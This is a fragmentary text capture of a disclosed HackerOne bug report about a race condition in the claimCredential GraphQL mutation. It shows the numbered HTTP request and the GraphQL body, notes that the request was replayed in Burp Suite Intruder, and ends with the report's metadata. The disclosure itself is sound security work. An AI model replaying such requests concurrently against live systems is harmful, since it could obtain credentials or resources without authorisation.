 Learn more about HackerOne
Log in
9 Content-Type: application/json
10 Referer: https://hackerone.com/█████
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: __cfduid=███████; _cfuid=███████; _ga=████;
_mkto_trk=id:████████
Editor Search Hacktivity
15 {"query":"mutation
Claim_credential_mutation($input_0:ClaimCredentialInput!,$types_1:
[ErrorTypeEnum]!,$first_2:Int!) {claimCredential(input:$input_0)
{clientMutationId,...F4,...F5}} fragment F0 on Team {id,claimed_credential
{credentials,account_details,id}} fragment F1 on Node {id} fragment F2 on
ResourceInterface {...F0,...F1} fragment F3 on Team {id} fragment F4 on
ClaimCredentialPayload {team {id,...F2,...F3}} fragment F5 on
ClaimCredentialPayload {team {claimed_credential
{id},id},was_successful,_errors4fkckF:errors(types:$types_1,first:
$first_2) {edges {node {type,field,message,id},cursor},pageInfo
{hasNextPage,hasPreviousPage}}}","variables":{"input_0":
{"team_id":"█████=","clientMutationId":"1"},"types_1":"ARGUMENT","first_2"
:100}}
and I then sent this request to burp suite intruder and got 22 responses , 21 of them
had the same response as this:
Reported on
January 31, 2019, 7:50am UTC
Reported by
flashdisk
Reported to
HackerOne Managed
Participants
Report Id
#488985 Resolved
Severity
Low (3.4)
Disclosed
May 19, 2019, 6:23pm UTC
Weakness
Time-of-check Time-of-use (TOCTOU)
Race Condition
CVE ID